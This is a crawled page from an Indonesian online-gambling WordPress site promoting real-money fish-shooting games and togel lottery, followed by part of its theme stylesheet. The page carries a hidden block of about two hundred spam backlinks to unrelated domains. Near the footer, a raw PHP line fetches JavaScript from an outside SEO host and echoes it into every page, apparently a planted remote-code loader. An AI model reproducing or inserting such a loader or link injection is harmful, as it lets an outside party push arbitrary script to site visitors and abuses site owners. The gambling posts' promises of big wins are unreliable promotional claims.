				<img width="1344" height="768" src="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Aplikasi-Tembak-Ikan-Uang-Asli.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Daftar Aplikasi Tembak Ikan Uang Asli Terbaik" decoding="async" loading="lazy" srcset="https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Aplikasi-Tembak-Ikan-Uang-Asli.jpg 1344w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Aplikasi-Tembak-Ikan-Uang-Asli-300x171.jpg 300w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Aplikasi-Tembak-Ikan-Uang-Asli-1024x585.jpg 1024w, https://elhostaldesantelmo.com/wp-content/uploads/2024/02/Aplikasi-Tembak-Ikan-Uang-Asli-768x439.jpg 768w" sizes="auto, (max-width: 1344px) 100vw, 1344px" />			</a>

			            </a>
            <div class="card-block">
                <h2 class="card-title"><a href="https://elhostaldesantelmo.com/daftar-aplikasi-tembak-ikan-uang-asli-terbaik/">Daftar Aplikasi Tembak Ikan Uang Asli Terbaik</a></h2>
                <h4 class="card-text"><p>Dalam bagian ini, Anda akan menemukan daftar aplikasi tembak ikan uang asli terbaik yang dapat Anda mainkan. Aplikasi- aplikasi olx toto terpercaya dan menawarkan keseruan serta peluang menang besar bagi para pemain. Jadi, langsung temukan dan mainkan game tembak ikan favorit Anda sekarang! Apa itu Aplikasi Tembak Ikan Uang Asli? Pada bagian ini, Anda akan&hellip;</p>
</h4>
                <div class="metafooter">
                    <div class="wrapfooter">
                        <div>
                           <span class="meta-footer-thumb">
                                <a><img alt='' src='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                            </span> 
                        </div>
                        <div class="story-part">
                            <span class="post-date"><a href="https://elhostaldesantelmo.com/daftar-aplikasi-tembak-ikan-uang-asli-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-02-19T04:25:00+07:00">19/02/2024</time></a></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        <!-- end post -->
			 <div class="paging-navigation">
                        <nav class="navigation">
                            <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://elhostaldesantelmo.com/2024/02/page/2/">2</a>
<a class="page-numbers" href="https://elhostaldesantelmo.com/2024/02/page/3/">3</a>
<a class="next page-numbers" href="https://elhostaldesantelmo.com/2024/02/page/2/">Next &raquo;</a> 
                        </nav>
                    </div>
							</div>
					<div class="col-md-4">
					<div class="sidebar">
    <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://elhostaldesantelmo.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/prediksi-judi-bandar-togel-2026-strategi-angka-paling-dicari/">Prediksi Judi Bandar Togel 2026: Strategi Angka Paling Dicari untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-bandar-togel-2026-online-dengan-sistem-fair-dan-anti-ribet/">Judi Bandar Togel 2026 Online Dengan Sistem Fair dan Anti Ribet: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/cara-efektif-bermain-judi-bandar-togel-2026-dan-raih-jackpot/">Cara Efektif Bermain Judi Bandar Togel 2026 dan Raih Jackpot Secara Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/tips-dan-trik-judi-bandar-togel-2026-agar-cepat-maxwin/">Tips Dan Trik Judi Bandar Togel 2026 Agar Cepat Maxwin: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://elhostaldesantelmo.com/judi-bandar-togel-2026-online-panduan-lengkap-bermain-aman/">Judi Bandar Togel 2026 Online: Panduan Lengkap Untuk Bermain Dengan Aman</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://elhostaldesantelmo.com/2026/01/'>January 2026</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/12/'>December 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/11/'>November 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/10/'>October 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/09/'>September 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/08/'>August 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/07/'>July 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/06/'>June 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/05/'>May 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/04/'>April 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/03/'>March 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/02/'>February 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2025/01/'>January 2025</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/12/'>December 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/11/'>November 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/10/'>October 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/09/'>September 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/08/'>August 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/07/'>July 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/06/'>June 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/05/'>May 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/04/'>April 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/03/'>March 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/02/' aria-current="page">February 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2024/01/'>January 2024</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/12/'>December 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/05/'>May 2023</a></li>
	<li><a href='https://elhostaldesantelmo.com/2023/04/'>April 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-29"><a href="https://elhostaldesantelmo.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://elhostaldesantelmo.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://elhostaldesantelmo.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://elhostaldesantelmo.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://elhostaldesantelmo.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://elhostaldesantelmo.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://elhostaldesantelmo.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://elhostaldesantelmo.com/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></section></div>				</div>
							
			</div>
		</div>
	</div>
</section>
<a href="https://accentplanet.org">
<a href="https://africanparks-conservation.com">
<a href="https://athomewithkristyncole.com">
<a href="https://babybuh.com">
<a href="https://banduke.net">
<a href="https://barrelroomoak.com">
<a href="https://blackmanrunning.org">
<a href="https://dudefilms.co">
<a href="https://firstenergystadiumproject.com">
<a href="https://foreigncarpartsonline.com">
<a href="https://gamblingbest-casino.org">
<a href="https://grahammitchell.net">
<a href="https://hepworthwakefield.com">
<a href="https://hicanmore.com">
<a href="https://hitnerwine.com">
<a href="https://howlingbellsmusic.com">
<a href="https://blackgermanshepherd.co">
<a href="https://crazyjustice.co">
<a href="https://croydongpcollaborative.co.uk">
<a href="https://cybergenic.co">
<a href="https://eetb.org.uk">
<a href="https://fashionclinic.co">
<a href="https://fruitpicker.co.uk">
<a href="https://getnudge.co">
<a href="https://glutenfreeceliacweb.com">
<a href="https://heathenmedia.co.uk">
<a href="https://homebasedbusinessprogram.com">
<a href="https://ignitetv.co">
<a href="https://innatehealth.co">
<a href="https://jalili.co">
<a href="https://kidsdragons.com">
<a href="https://klevercase.co.uk">
<a href="https://l0l.org.uk">
<a href="https://launchcrew.co">
<a href="https://laurarichards.co">
<a href="https://logos-net.net">
<a href="https://maryfernandez.co">
<a href="https://mastersathletics.co">
<a href="https://morecafe.co">
<a href="https://mscouponista.com">
<a href="https://plateno-group.com">
<a href="https://pluscoffee.co">
<a href="https://pm411.org">
<a href="https://presalecondonow.com">
<a href="https://productionhero.co">
<a href="https://qsdigitalsolutions.com">
<a href="https://quintasluiz.com">
<a href="https://regmaster3.com">
<a href="https://sakanasushi.co">
<a href="https://solesavers.co">
<a href="https://suttonhallgolf.co.uk">
<a href="https://taitolegends.com">
<a href="https://tvbaghdad.net">
<a href="https://ukairporttransfer.co">
<a href="https://videoselfie.co">
<a href="https://winkapp.co">
<a href="https://wormapp.co">
<a href="https://wviac.org">
<a href="https://xonotic.co">
<a href="https://zaznu.co">
<a href="https://acnyc.co">
<a href="https://amywest.co">
<a href="https://animewaves.net">
<a href="https://barbattu.com">
<a href="https://bhojpuriyadastaknews.com">
<a href="https://bulmabar.com">
<a href="https://CHRISTOPHERREDGATE.CO.UK">
<a href="https://CLAW.ORG.UK">
<a href="https://dahliatzviel.com">
<a href="https://FarmAcreMA.com">
<a href="https://gorodamira.biz">
<a href="https://helmauction.com">
<a href="https://jackieforsaltlakecitymayor.com/">
<a href="https://joshuadelacruz.net">
<a href="https://karg-elert-archive.org.uk/">
<a href="https://kasubahleading.com">
<a href="https://KIDSTONMILL.ORG.UK">
<a href="https://ladybuglandings.com">
<a href="https://liveloungecardiff.co.uk">
<a href="https://manifestoformediaeducation.co.uk">
<a href="https://mccluremusic.com">
<a href="https://MITSUBISHI-MATTERS.CO.UK">
<a href="https://mountisa.biz">
<a href="https://mygorod.info">
<a href="https://myunfinishednovels.com">
<a href="https://njhometownheroes.org">
<a href="https://painsociety.org">
<a href="https://panodesign.co.uk">
<a href="https://pitl.org.uk">
<a href="https://POETRYOFSCOTLAND.CO.UK">
<a href="https://romasbistro.net">
<a href="https://sagta.org.uk">
<a href="https://shopcakeboutique.com">
<a href="https://shopshawbk.com">
<a href="https://texaslatinoleadership.com">
<a href="https://txtrng.com/">
<a href="https://viajandoporvenezuela.com/">
<a href="https://wasco.org.uk">
<a href="https://infojocks.com">
<a href="https://jamona-sacomreal.com">
<a href="https://jimsthriftway.com">
<a href="https://lawfirmstats.com">
<a href="https://legends3.com">
<a href="https://lifeclass-portoroz.com">
<a href="https://lochguloch.com">
<a href="https://madalinhotel.com">
<a href="https://newsradioart.com">
<a href="https://pan-starrs.org">
<a href="https://skyliveevents.co.uk">
<a href="https://splashseries.org">
<a href="https://thehartsgallery.com">
<a href="https://underthewiremovie.com">
<a href="https://urbanagenda.org">
<a href="https://witchthevote.com">
<a href="https://yourantics.com">
<a href="https://zablozkisbar.com">
<a href="https://zealimprov.com">
<a href="https://drivingct.com">
<a href="https://comparethemanager.com">
<a href="https://fightstar.org">
<a href="https://populencenyc.com">
<a href="https://wearyourmeds.com">
<a href="https://greencity-events.org">
<a href="https://majimbokenya.com">
<a href="https://jalantogel.online">
<a href="https://swansystemsuk.com">
<a href="https://deanrandazzocancerfoundation.org/">
<a href="https://madisoninfoshop.org">
<a href="https://mahaeyong.org">
<a href="https://middletownday.org">
<a href="https://museumofthemacabre.org">
<a href="https://thesaddleryinc.com">
<a href="https://foodswinesfromspaincanada.com">
<a href="https://tonchirecords.com">
<a href="https://lovetractions.com">
<a href="https://poin-to.com">
<a href="https://socioblogger.com">
<a href="https://suncoastbarrafishing.com">
<a href="https://craicwisely.com">
<a href="https://lippman-enterprises.com">
<a href="https://cobhthaighceltique.com">
<a href="https://humantraffickingawareness.com">
<a href="https://listentoedison.com">
<a href="https://rc-scale-trial.net">
<a href="https://senorfred.com">
<a href="https://coopgerminal.org">
<a href="https://cbtpopcorn.com">
<a href="https://kinabatanganjunglecamp.com">
<a href="https://jazzybeanbagchairs.com">
<a href="https://centreequestredecaen.com">
<a href="https://viniloserotulos.com">
<a href="https://quiencompro.com">
<a href="https://trungtamdaotaoketoanhn.com">
<a href="https://scratchorsniff.com">
<a href="https://thealhambratheatrefilmfestival.co">
<a href="https://kingmancircle.com">
<a href="https://ciacmuseum.com">
<a href="https://domaljevac.net">
<a href="https://sargamclub.org">
<a href="https://whistlerfitnessvacations.com">
<a href="https://dynamp3.com">
<a href="https://iseekinteractive.org">
<a href="https://lecirquenaples.com">
<a href="https://marketing-insights.co.uk/">
<a href="http://futuremediaga.com"
<a href="http://albanytechnicalcollegenow.com">
<a href="http://springjamfest.com">
<a href="http://colindcan.com">
<a href="http://actquestionofthedaynow.com">
<a href="http://microsoftofficeonlinenow.com">
<a href="http://galleriesofllano.com">
<a href="http://http://electyoursticker.com">
<a href="http://graysonboucher.net">
<a href="http://opennetcoalition.com">
<a href="http://http://kohlscouponsprintablenow.com">
<a href="http://dswprintablecouponsnow.com">
<a href="http://harlemlanes.net">
<a href="http://michaelsprintablecouponnow.com">
<a href="http://freerestaurantcouponsnow.com">
<a href="http://s4trends.com">
<a href="http://verabradleycouponcodenow.com">
<a href="http://youtubecaptionfail.com">
<a href="http://bedbathandbeyondprintablecouponnow.com">
<a href="http://definedbenefitplannow.com">
<a href="http://employmentverificationletternow.com">
<a href="http://forcefactorreviewsnow.com">
<a href="http://gotchaport.com">
<a href="http://hendersonbizcenter.com">
<a href="http://insanityvsp90xnow.com">
<a href="http://shmoozepoint.com">
<a href="http://allbadjokes.com">
<a href="http://americanmajorityracing.com">
<a href="http://athletacouponcodenow.com">
<a href="http://deltamediaday.com">
<a href="http://diddy-rascals.com">
<a href="http://epiterapia.com">
<a href="http://equalitygainesville.com">
<a href="http://esudal.com">
<a href="http://eye-of-sky.com">
<a href="http://floridainauguralball.com">
<a href="http://halfmoonbayecotourism.com">
<a href="http://holymarylamp.com">
<a href="http://legacyfordscottsbluff.com">
<a href="http://panosforprogress.com">
<a href="http://positiveeast.org">
<a href="http://retirecoachbowden.com">
<a href="http://ridge1998.com">
<a href="http://snapfishcouponcodenow.com">
<a href="http://suzymccoppin.com">
<a href="http://urology-publications.com">
<a href="http://lavoztelurica.com">
<a href="http://littlewitchpiedelivery.com">
<a href="http://occupyindependents.com">
<a href="http://orgiraq.com">
<a href="http://paintingsunnyvaleca.com">
<a href="http://prebirthexperience.com">
<a href="http://random-pixels.com">
<a href="http://sanctuary-healing.com">
<a href="http://shoji-shop.com">
<a href="http://stuccoescondidoca.com">
<a href="http://zakhogenerators.com">
</div>

<footer class="footer-section">
            <div class="container">
            <div class="footer-top">
                <div class="row">
                    <div class="col-lg-4 col-md-6 col-sm-12">
                        <aside id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p>
</aside>                    </div>

                    <div class="col-lg-5 col-md-6 col-sm-12">
                                            </div>
                     <div class="col-lg-3 col-md-6 col-sm-12">
                                            </div>
                </div>
            </div>
        </div>
                        <div class="copyright-footer">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-lg-6 text-lg-center align-self-center">
                        <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
                    </div>
                </div>
            </div>
        </div>
      </footer>
   
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/anymags-story/*","/wp-content/themes/anymags/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://elhostaldesantelmo.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/elhostaldesantelmo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://elhostaldesantelmo.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/bootstrap.js" id="bootstrap.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/popper.js" id="popper.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/navigation.js" id="anymags_navigation.js-js"></script>
<script src="https://elhostaldesantelmo.com/wp-content/themes/anymags/assets/js/main.js" id="anymags_main.js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elhostaldesantelmo.com/wp-includes/js/wp-emoji-loader.min.js
</script>
    <button onclick="topFunction()" id="myBtn" title="Go to top">
        <i class="fa fa-angle-up"></i>
    </button>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"66f1cfa6436a449caa029291a8214b16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cache served by WPSOL CACHE - Last modified: Sat, 31 Jan 2026 01:28:48 GMT -->


--- FILE ---
content_type: text/css
request_url: https://elhostaldesantelmo.com/wp-content/themes/anymags/style.css
body_size: 14243
content:
/*!
Theme Name: Anymags
Theme URI: https://blogwpthemes.com/downloads/anymags/
Author: blogwp
Author URI: https://blogwpthemes.com/
Description: Anymags is free, personal, elegent WordPress blog theme. Anymags theme having setting in customizer and can check live change of settings. Anymags having topbar header, social icons, sidebar features and many more features. Anymags is a perfect responsive magazine style WordPress theme. This theme is suitable for news, newspaper, magazine, publishing, business and any kind of sites. Anymags is a 100% GPL and minimal WordPress blog theme. Also theme is Gutenberg ready. So it will work fie with the latest version of WordPress. Theme is compatible with all blocks and patterns of WordPress. This theme is developed based on customizer settings. You can see the live changes that you have made in customizer. Anymags also comes with added custom widgets for author, featured posts and social icons. It has top level menu, social icons, slider, promotional banner, sidebar option & many more other features. In addition, it has copyright text, go to the top, footer widgets, blog page options, related posts, sidebar, etc. This theme is lightweight and easy to use theme for travel blog, food blog, technology blog and fashion blog or any type of news website. You can also use this theme for personal blog and magazine sites too. Furthermore, it comes with demo data to make the site like the demo, detailed documentation including video and text, free support via chat and forum. It is developed by the experts WordPress developers so that you will never look for alternatives after using this theme. Try this awesome and carefully crafted theme today.
Version: 1.0.20
Tested up to: 6.4
Requires PHP: 7.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: anymags
Tags: blog, news, two-columns, right-sidebar, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready, editor-style, footer-widgets, theme-options, full-width-template, sticky-post, custom-header, custom-colors, flexible-header, grid-Layout, one-column, three-columns, left-sidebar , post-formats, rtl-language-support, block-styles, wide-blocks, entertainment, featured-image-header, front-page-post-form

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Anymags is based on Underscores https://underscores.me/, (C) 2012-2023 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
 
html{
  scroll-behavior: smooth;
}

*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}

body{
  font-family: 'Poppins', sans-serif;
  overflow-x: hidden;
}

#page img{
  height: auto;

}

.blog-wrap a{
  color: #00ada7;
  /*outline: none;*/
}

.blog-wrap a:hover{
  text-decoration: underline !important;
  color: #00ada7;
}

.blog-wrap a:focus{
  text-decoration: underline !important;
  color: #00ada7;
}

a{
  text-decoration: none !important;
}

a:not([href]):not([tabindex]) {
    color: inherit;
    text-decoration: none !important;
}

a:hover{
  text-decoration: none !important;
}

a.carousel-control-next:focus .carousel-control-next-icon,
a.carousel-control-prev:focus .carousel-control-prev-icon{
  outline: 2px solid #000;
}

li{
  list-style: none;
}

.blog-content ul.blog-user-details li{
  list-style: none;
}
.blog-content ul.blog-user-details li a{
  color:#959595 !important; 
}
.blog-content ul li a{
  color: #00ada7 !important;
}

.blog-content ul li{
  list-style: disc;
  line-height: 2;
}

input, textarea, label {
    outline: none;
    border: none;
    margin: 0;
}

h2 {
    font-size: 1.75rem;
    margin: 0.83em 0 !important;
}

h3 {
    font-size: 1.5rem;
    margin: 1em 0 !important;
}

h4 {
    font-size: 1.25rem;
    margin: 1.33em 0 !important;
}

h5 {
    font-size: 1rem;
    /*margin: 1.67em 0 !important;*/
}

h6 {
    font-size: 0.75rem;
    margin: 2em 0 !important;
}

/*Mobile Menu*/

/*@media screen and (min-width: 992px) {
  .mobile-menu{
    display: none;
  }
}

@media screen and (max-width: 991px) {
  .navigation-bar{
    display: none !important;
  }
}
*/

/*sidebar position*/
@media screen and (min-width: 992px) {
    .row.has-left-sidebar [class*="col-"]:first-child {
        order: 2;
    }

    .row.has-left-sidebar [class*="col-"]:last-child {
        order: 1;
    }
}

.row.no-sidebar [class*="col-"] {
    flex-basis: 100%;
    max-width: 100%;
}

.blog-sec-wp .has-left-sidebar .sidebar {
    padding: 0px 40px 15px 0px;
}
/*End sidebar position*/

.content-part ul>li, .comment-content ul>li {
    list-style: disc;
    margin-left: 20px;
}

.content-part ol>li, .comment-content ol>li {
    list-style: decimal;
    margin-left: 20px;
}

.avatar{
  border-radius: 50%;
}

.wp-caption{
  max-width: 100%;
}

.wp-caption-text{}
.gallery-caption{}
.bypostauthor{}
.alignright{}
.alignleft{}
.aligncenter{}

img{
  max-width: 100%;
}

p{
  color: #000000;
  font-size: 15px;
  line-height: 28px;
  font-family: 'Poppins', sans-serif;
}

.ptb-100{
  padding-top: 50px;
  padding-bottom: 100px;
}

.ptb-150{
  padding-top: 100px;
  padding-bottom: 100px;
}

.mt-25{
  margin-top: 25px;
}

.mt-70{
  margin-top: 70px;
}

.mb-25{
  margin-bottom: 25px;
}

.mb-20{
  margin-bottom: 20px;
}

.mb-10{
  margin-bottom: 10px;
}

.mr-100{
  margin-right: 100px;
}

.pt-10{
  padding-top: 10px;
}

table{
  border-color: #ddd;
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  width: 100%;
  border-style: solid;
}

th{
  border-color: #00ada7;
}

th{
  padding: 0.9em !important;
}

th {
    border-width: 0 1px 1px 0 !important;
    font-weight: 700;
}
th {
     border-style: solid;
}

td{
  border-color: #00ada7;
}

td a{
  color: #00ada7 !important;
}

td {
    padding: 0.7em !important;
}
td {
    border-width: 0 1px 1px 0 !important;
}
td {
     border-style: solid;
}

dl {
    margin: 0 0 1.75em;
}
dt {
    font-weight: 700;
